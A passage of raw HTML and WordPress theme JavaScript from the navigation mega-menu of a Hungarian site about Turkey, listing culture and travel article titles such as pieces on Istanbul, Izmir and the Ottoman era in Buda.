n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" 